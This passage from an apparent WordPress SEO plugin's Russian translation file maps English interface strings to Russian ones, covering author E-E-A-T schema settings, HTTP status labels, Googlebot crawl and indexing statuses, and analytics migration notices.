\u0444\u0430\u043a\u0442\u043e\u0440\u044b \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f Google E-E-A-T, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0432 \u043e\u043f\u044b\u0442 \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0439 \u0441\u0445\u0435\u043c\u044b \u0438 \u043d\u043e\u0432\u044b\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441\u0430."],"Learn more about Author SEO (E-E-A-T)":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u043c SEO (E-E-A-T)"],"Enter a URL and press enter":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb"],"Enable Author SEO (E-E-A-T) on Your Site":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435"],"Enable Author Info":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Employer":["\u041c\u0435\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"E-E-A-T for Higher Rankings":["E-E-A-T \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Author SEO (E-E-A-T) is a %1$s Feature":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00abSEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)\u00bb \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Author SEO (E-E-A-T)":["SEO \u0430\u0432\u0442\u043e\u0440\u0430 (\u0415-\u0415-\u0410-\u0422)"],"Author SEO":["SEO \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Schema":["\u0421\u0445\u0435\u043c\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Info (E-E-A-T)":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435 (\u0415-\u0415-\u0410-\u0422)"],"Author Experience Topics (E-E-A-T)":["\u0421\u0444\u0435\u0440\u044b \u043e\u043f\u044b\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Author Bio Block":["\u0411\u043b\u043e\u043a \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Alumni Of":["\u041c\u0435\u0441\u0442\u043e \u0443\u0447\u0435\u0431\u044b"],"Additional URLs to help identify the item (e.g. \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(company)\").":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u0430, \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0449\u0438\u0435 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438)\")."],"Add Item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Activate Author SEO (E-E-A-T)":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Yoast SEO":["Yoast SEO"],"Unlock Network Tools":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Unlock Domain Activations":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Top-rated WordPress donation and fundraising plugin. Over 10,000+ non-profit organizations and website owners use Charitable to create fundraising campaigns and raise more money online.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u043f\u043e\u0436\u0435\u0440\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0439 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 10\u00a0000 \u043d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439 \u0438 \u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Charitable \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435."],"SEOPress":["SEOPress"],"Rank Math SEO":["Rank Math SEO"],"Network Tools is a %1$s Feature":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Leading WordPress backup & site migration plugin. Over 1,500,000+ smart website owners use Duplicator to make reliable and secure WordPress backups to protect their websites. It also makes website migration really easy.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u043e\u0432. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u043c\u044b\u0445 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0445 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Duplicator \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439 \u0432 WordPress. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u043f\u043b\u0430\u0433\u0438\u043d \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u044e \u0441\u0430\u0439\u0442\u043e\u0432."],"Install Free Plugin":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"Import your Local SEO settings and locations from other plugins.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"Import Local SEO From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Domain Activations is an %1$s Feature":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u0434\u043e\u043c\u0435\u043d\u0430 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0442\u0430\u0440\u0438\u0444\u0435 %1$s"],"Add License Key":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Update (Don't Modify Date)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Save (Don't Modify Date)":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Unavailable for Legal Reasons":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043f\u043e \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c"],"Temporary Redirect":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Service Unavailable":["\u0421\u0435\u0440\u0432\u0438\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d"],"See Other":["\u0421\u043c. \u0434\u0440\u0443\u0433\u043e\u0435"],"Permanent Redirect":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Not Modified":["\u041d\u0435 \u0438\u0437\u043c\u0435\u043d\u044f\u043b\u043e\u0441\u044c"],"Not Implemented":["\u041d\u0435 \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043e"],"Internal Server Error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Install":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"I'm a Teapot":["\u042f \u0447\u0430\u0439\u043d\u0438\u043a"],"HTTP Version Not Supported":["\u0412\u0435\u0440\u0441\u0438\u044f HTTP \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Gone":["\u0411\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442"],"Get Started with Google Analytics for Free":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 Google Analytics \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Gateway Timeout":["\u0418\u0441\u0442\u0435\u043a\u043b\u043e \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Bad Request":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0437\u0430\u043f\u0440\u043e\u0441"],"Bad Gateway":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e \u0448\u043b\u044e\u0437\u043e\u043c"],"You have been using the %2$s Google Analytics V3 (Universal Analytics) integration which has been deprecated by Google and is no longer supported. This may affect your website's data accuracy and performance.%1$sTo ensure a seamless analytics experience, we recommend migrating to %3$s, a powerful analytics solution.%1$s%3$s offers advanced features such as real-time tracking, enhanced e-commerce analytics, and easy-to-understand reports, helping you make informed decisions to grow your online presence effectively.%1$sClick the button below to be redirected to the %3$s setup process, where you can start benefiting from its robust analytics capabilities immediately.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e %2$s Google Analytics V3 (Universal Analytics), \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0430 \u200b\u200bGoogle \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0435\u0439 \u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0442\u043e\u0447\u043d\u043e\u0441\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430.%1$s\u0427\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u0435\u0440\u0435\u0431\u043e\u0439\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439, \u043c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %3$s\u00a0\u2014 \u043e\u0442\u043b\u0438\u0447\u043d\u043e\u0435 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435.%1$s%3$s \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0443\u044e \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 \u0438 \u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435.%1$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %3$s \u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u0441\u0435\u043c\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c\u0438 \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441."],"Universal Analytics V3 Deprecation Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 Universal Analytics V3"],"Please keep only one %1$s plugin active, otherwise, you might lose your rankings and traffic. %2$sClick here to Deactivate.%3$s":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u043f\u043b\u0430\u0433\u0438\u043d %1$s, \u0438\u043d\u0430\u0447\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c, \u0447\u0442\u043e\u0431\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c.%3$s"],"Unknown user agent":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Unknown indexing status":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438"],"Unknown fetch state":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"This specifies whether your website's robots.txt file allows Googlebot to crawl the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u0444\u0430\u0439\u043b robots.txt \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This specifies whether your website's robots meta tag allows Googlebot to index the page.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0438 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433 robots \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u0443 Googlebot \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443."],"This shows the date and time when Google's crawler (Googlebot) last visited and crawled the page.":["\u0417\u0434\u0435\u0441\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u044b \u0434\u0430\u0442\u0430 \u0438 \u0432\u0440\u0435\u043c\u044f, \u043a\u043e\u0433\u0434\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 Googlebot \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0440\u0430\u0437 \u043f\u043e\u0441\u0435\u0449\u0430\u043b \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043b \u0435\u0451."],"Soft 404":["\u041c\u044f\u0433\u043a\u0430\u044f 404"],"Shows the canonical URL specified by you (the website owner). Canonical URLs help indicate the preferred version of a page, especially for duplicate content.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 (\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c \u0441\u0430\u0439\u0442\u0430). \u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 URL \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0434\u043b\u044f \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u044e\u0449\u0435\u0433\u043e\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Server error (5xx)":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 (5xx)"],"Reveals the canonical URL chosen by Googlebot. Sometimes, Googlebot may select a different canonical URL than the user-declared one.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u043e\u0431\u043e\u0442\u043e\u043c Googlebot. \u0418\u043d\u043e\u0433\u0434\u0430 Googlebot \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c."],"Redirection error":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Not found (404)":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e (404)"],"Never":["\u041d\u0438\u043a\u043e\u0433\u0434\u0430"],"Mobile user agent":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Invalid URL":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 URL"],"Internal error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430"],"Indicates whether Google successfully fetched the page during its last visit.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043b\u0438 Google \u0438\u0437\u0432\u043b\u0451\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044f."],"Indicates whether Google crawled the page as a mobile or desktop user agent. This is important because Google uses mobile-first indexing for most websites.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u043b \u043b\u0438 Google \u043e\u0431\u0445\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u0434\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u043e\u0433\u043e \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u043e, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e Google \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u0441\u0430\u0439\u0442\u043e\u0432."],"Indicates the index status of the page in Search Statistics. This is the verdict result for the analysis.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0435 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u0438\u0442\u043e\u0433\u043e\u0432\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"Indexing Allowed?":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430?"],"Indexing allowed":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430"],"Indexed":["\u041f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d"],"Headline Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Enter a custom field\/taxonomy name...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435\/\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438..."],"Desktop user agent":["\u0414\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Blocked due to unauthorized request (401)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u043d\u0435\u0441\u0430\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430 (401)"],"Blocked due to other 4xx issue (not 